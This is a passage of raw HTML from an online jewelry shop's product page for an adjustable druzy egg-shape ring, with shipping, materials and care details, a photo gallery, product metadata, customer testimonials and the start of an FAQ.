      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Complimentary Shipping & Returns
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-8f453e72-7101-4305-a914-c801e89aa68d-template--15927043719231__main">
                    <p><span style="text-decoration:underline">Enjoy Free Shipping on All U.S. Orders!</span></p><p></p><p>U.S. customers can expect their order delivered at their door within 2 to 5 days.</p><p>International customers can expect their order within 2-3 weeks.</p><p></p><p><span style="text-decoration:underline">30 Days Worry-Free Returns</span></p><p>We want you to feel comfortable and confident shopping with us. </p><p>If for whatever reason your piece did not live up to your expectation, we will take it back for an exchange, store credit or refund.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-0-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Materials
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-0-template--15927043719231__main">
                    <p><span class="metafield-multi_line_text_field">- 18kt yellow gold vermeil or sterling silver (925)<br />
- Natural quartz druzy and cubic zirconia</span></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-1-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Measurements
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-1-template--15927043719231__main">
                    <p><span class="metafield-multi_line_text_field">- Head size: 20mm x 17mm<br />
- Size: Adjustable</span></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-2-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Care instructions
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-2-template--15927043719231__main">
                    <p>For full care instructions and recommendations please <a href="/pages/materials-care" target="_blank" title="Materials & Care">go to our Materials & Care page</a></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-58e40302-bf04-42b2-9209-aec89ba951de-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Ask a Question
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-58e40302-bf04-42b2-9209-aec89ba951de-template--15927043719231__main">
                    <p>Please contact us at <a href="mailto:info@felixz.com" target="_blank" title="mailto:info@felixz.com">info@felixz.com</a> or call us at (212) 868-9389 if you need assistance :)</p>
                    
                  </div>
                </details>
              </div><a href="/products/shining-druzy-egg-shape-genuine-diamond-ring" class="link product__view-details animate-arrow">
          View full details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div></div>

  <product-modal id="ProductModal-template--15927043719231__main" class="product-media-modal media-modal">
    <div
      class="product-media-modal__dialog"
      role="dialog"
      aria-label="Media gallery"
      aria-modal="true"
      tabindex="-1"
    >
      <button
        id="ModalClose-template--15927043719231__main"
        type="button"
        class="product-media-modal__toggle"
        aria-label="Close"
      >
        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </button>

      <div
        class="product-media-modal__content gradient"
        role="document"
        aria-label="Media gallery"
        tabindex="0"
      >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&width=550 550w,//felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&width=1100 1100w,//felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&width=1445 1445w,//felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&width=1445"
    alt="Shining Druzy Egg Shape  Ring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8088064294975"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&width=550 550w,//felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&width=1100 1100w,//felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&width=1445 1445w,//felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&width=1445"
    alt="Shining Druzy Egg Shape  Ring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="21310997659711"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&width=550 550w,//felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&width=1100 1100w,//felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&width=1445 1445w,//felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&width=1445"
    alt="Shining Druzy Egg Shape  Ring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="21311000117311"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&width=550 550w,//felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&width=1100 1100w,//felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&width=1445 1445w,//felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&width=1445"
    alt="Shining Druzy Egg Shape  Ring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="21310997692479"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&width=550 550w,//felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&width=1100 1100w,//felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&width=1445 1445w,//felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&width=1445"
    alt="Shining Druzy Egg Shape  Ring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8088064262207"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&width=550 550w,//felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&width=1100 1100w,//felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&width=1445 1445w,//felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&width=1445"
    alt="Shining Druzy Egg Shape  Ring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8088064327743"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&width=550 550w,//felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&width=1100 1100w,//felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&width=1445 1445w,//felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&width=1445"
    alt="Shining Druzy Egg Shape  Ring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8088064393279"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&width=550 550w,//felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&width=1100 1100w,//felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&width=1445 1445w,//felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&width=1445"
    alt="Shining Druzy Egg Shape  Ring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8088064426047"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&width=550 550w,//felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&width=1100 1100w,//felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&width=1445 1445w,//felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&width=1445"
    alt="Shining Druzy Egg Shape  Ring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8088064458815"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&width=550 550w,//felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&width=1100 1100w,//felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&width=1445 1445w,//felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&width=1445"
    alt="Shining Druzy Egg Shape  Ring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8088064360511"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&width=550 550w,//felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241 719w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&width=1445"
    alt="Shining Druzy Egg Shape  Ring"
    loading="lazy"
    width="1100"
    height="1469"
    data-media-id="20347231502399"
    
  ></div>
    </div>
  </product-modal>

  
<script src="//felixz.com/cdn/shop/t/65/assets/product-modal.js?v=50921580101160527761733836429" defer="defer"></script>
    <script src="//felixz.com/cdn/shop/t/65/assets/media-gallery.js?v=136815418543071173961733836429" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15927043719231__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--15927043719231__main"]') || document.querySelector('variant-selects[data-section="template--15927043719231__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--15927043719231__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15927043719231__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Shining Druzy Egg Shape  Ring",
      "url": "https:\/\/felixz.com\/products\/shining-druzy-egg-shape-genuine-diamond-ring",
      "image": [
          "https:\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647\u0026width=1560"
        ],
      "description": "Ring featuring a large glittering egg shape of natural quartz druzy in a hand crafted bezel setting.  \nEach piece is truly one of a kind as each natural quartz druzy has it's own unique color, texture, and beauty.  \nAdjustable to fit most ring sizes.",
      "sku": "UR0066",
      "brand": {
        "@type": "Brand",
        "name": "Felix Z Designs"
      },
      "offers": [{
            "@type" : "Offer","sku": "UR0066","availability" : "http://schema.org/OutOfStock",
            "price" : 78.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/shining-druzy-egg-shape-genuine-diamond-ring?variant=33344091095103"
          },
{
            "@type" : "Offer","sku": "UR0066","availability" : "http://schema.org/OutOfStock",
            "price" : 78.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/shining-druzy-egg-shape-genuine-diamond-ring?variant=33344091160639"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 78.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/shining-druzy-egg-shape-genuine-diamond-ring?variant=40745541140543"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 78.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/shining-druzy-egg-shape-genuine-diamond-ring?variant=40745541173311"
          }
]
    }
  </script>
</section>
                      

</section><section id="shopify-section-template--15927043719231__judgeme_section_review_widget_f8e5" class="shopify-section section"><div class="page-width"><div id="shopify-block-AQUhFQmZwUVh5ZzdDU__711258d4-8470-4ea2-adde-fc60505fd152" class="shopify-block shopify-app-block">



<div
    class="yotpo-widget-instance"
    data-yotpo-instance-id="658493"
    data-yotpo-product-id="4931618013247"
    data-yotpo-name="Shining Druzy Egg Shape  Ring"
    data-yotpo-url="https://felixz.com/products/shining-druzy-egg-shape-genuine-diamond-ring"
    data-yotpo-price="78.0"
    data-yotpo-currency="USD"
    data-yotpo-image-url="https://felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&width=480"
    data-yotpo-description="Ring featuring a large glittering egg shape of natural quartz druzy in a hand crafted bezel setting.  
Each piece is truly one of a kind as each natural quartz druzy has it&#39;s own unique color, texture, and beauty.  
Adjustable to fit most ring sizes."
    data-yotpo-prevent-load-rs="true"
  >
</div>
  



</div>
</div>


</section><section id="shopify-section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          ★ ★ ★ ★ ★ Trusted by 2,000+  Satified Customers
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9"
        role="list"
      ><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>The joys of new jewelry</h3><div class="rte"><p>Mmmm.. The feeling when the box slips open, the smell of new and your dazzling new piece reveals itself to you.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=275 275w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=550 550w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=710 710w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>You wear it best!</h3><div class="rte"><p>Felix Z customers are so beautiful and creative! You perfectly layer Felix Z Jewelry with other amazing pieces.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=1420 1420w" width="1420" height="1895" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Adjustable to fit everyone</h3><div class="rte"><p>It has never been easier to find the perfect fit for your fingers! Use our adjustable rings on any finger for your perfect stack.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding {
    padding-top: 39px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding {
      padding-top: 52px;
      padding-bottom: 16px;
    }
  }</style><div class="multicolumn color-background-2 gradient background-none no-heading">
  <div class="page-width section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f"
        role="list"
      ><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Amazing local jewelry store in Murray hill! Great for gifts for others or yourself&quot;</h3><div class="rte"><p>- Shelby Rootenberg</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Gorgeous designs, unbeatable price points, the most lovely staff. I 🖤Felix Z.&quot;</h3><div class="rte"><p>- Simone Levin</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Love this jewelry store! Great prices for the quality and all the pieces are very delicate and tasteful. Service is also quick and friendly!&quot;</h3><div class="rte"><p>- Meghna Kumar</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__1663742036f84bb859" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-accordion.css?v=160060306272907516171733836429" rel="stylesheet" type="text/css" media="all" />
<link href="//felixz.com/cdn/shop/t/65/assets/collapsible-content.css?v=154343504084608763171733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__1663742036f84bb859-padding {
    padding-top: 9px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663742036f84bb859-padding {
      padding-top: 12px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--15927043719231__1663742036f84bb859-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h0">FAQ</h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + When will my order arrive?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
